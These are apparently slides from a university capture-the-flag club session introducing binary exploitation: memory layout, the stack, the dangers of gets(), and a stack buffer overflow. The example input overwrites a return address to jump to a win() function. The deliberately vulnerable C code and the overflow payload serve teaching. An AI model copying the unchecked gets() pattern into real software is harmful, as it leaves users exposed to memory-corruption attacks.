

## **PWN I FA2023 Week 08 • 2023-10-19**

Sam and Akhil

## **Announcements**

- We might play DEADFACE CTF 9:00 Tomorrow!
	- Mark your interest by reacting in Discord!
- Next Thursday's meeting is in **MSEB 100**



## **Scoreboard**





## **sigpwny{AAAAAAAABBBBBBBCCCCCCCC} ctf.sigpwny.com**





## **What is PWN?**

- More descriptive term: **binary exploitation**
- Exploits that abuse the mechanisms behind how compiled code is executed
	- Dealing with what the CPU actually sees and executes on or near the hardware level
- Most modern weaponized/valuable exploits fall under this category
- This is real stuff!!
	- Corollary: this is hard stuff. Ask for help, or if you don't need help, help your neighbors :)



## **Memory Overview**

- Programs are just a bunch of numbers ranging from 0 to 255 (**bytes**)
- Each number is stored at an "address" in the range 0x0-0xFFFFFFFFFFFFFFFF
	- Think of it as a massive array/list
- Bytes in a program serves one of two purposes
	- **- Instructions**: tells the processor what to do
	- **- Data**: has some special meaning, used by the instructions
		- **-** Examples: part of a larger number, a letter, a memory address





## **Memory Layout**

Bottom of memory (0x0000000000000000) **Memory Region**

.text (instructions)

.data (initialized globals)

.bss (uninitialized globals)

> heap stack

Top of memory (0xFFFFFFFFFFFFFFFF)

(runtime data)







# **Smashing the Stack**



## **The Stack**

### $method_1(a, b, c);$





## **The Stack**

```
int vulnerable(int a) {
   puts("Say Something!\n");
   char stack_var_1[8];
   char stack_var_2[8];
   gets(stack_var_2);
   puts(stack_var_1);
   return 0;
}
int main() {
   vulnerable(0x12345678);
}
```




## **Dangerous Function of the Day: gets()**

- Writes letters typed by user into address provided
- But memory stores numbers, not letters!
	- ASCII: maps from bytes (aka numbers 0-255) to letters
	- gets actually reads arbitrary bytes, not just ones that map to letters
- **Danger:** writes as much input as it's provided
	- In C, memory is always allocated in fixed numbers of bytes
	- What if we write more than is allocated at the provided address?

#### People did not realize this in the 90s

#### **DESCRIPTION** top

Never use this function.

gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte  $('0')$ . No check for buffer overrun is performed (see BUGS below).



## **Buffer Overflow**

```
int vulnerable(int a) {
   puts("Say Something!\n");
   char stack_var_1[8];
   char stack_var_2[8];
   gets(stack_var_2);
   puts(stack_var_1);
   return 0;
}
```
> ./vulnerable Say Something! AAAAAAAABBBBBBB BBBBBBB





## **Buffer Overflow**

```
int vulnerable(int a) {
   puts("Say Something!\n");
   char stack_var_1[8];
   char stack_var_2[8];
   gets(stack_var_2);
   puts(stack_var_1);
   return 0;
}
```
> ./vulnerable Say Something! AAAAAAAABBBBBBB **BBBBBBB** 





## **The Return Address**

- Every time you call a function, you go to a new block of code
	- Where do you go when your done executing it?
- Calling a function stores a "return address" on the stack
	- The address of the code to execute after the current function

```
int vulnerable(int a) {
    puts("Say Something!\n");
    char stack_var_1[8];
    char stack_var_2[8];
    gets(stack_var_2);
    puts(stack var 1);
    return 0;
}
int main() {
    vulnerable(0x12345678); 
    puts("Hi!"); //located at 0x1004
}
```




# **Redirect Code Flow**

```
int vulnerable() {
   puts("Say Something!\n");
   char stack_var_1[8];
   gets(stack_var_1);
   return 0;
}
```
int win (); // 0x0000000008044232

> ./vulnerable Say Something! AAAAAAAABBBBBBBB\x32\x42\x04\x08\x0 0\x00\x00\x00



Saved Frame Pointer

Return Address

...

...

...

...



# **Redirect Code Flow**

```
int vulnerable() {
   puts("Say Something!\n");
   char stack_var_1[8];
   gets(stack_var_1);
   return 0;
}
int win (); // 0x0000000008044232
```
> ./vulnerable Say Something! AAAAAAAABBBBBBBB\x32\x42\x04\x08\x0 0\x00\x00\x00

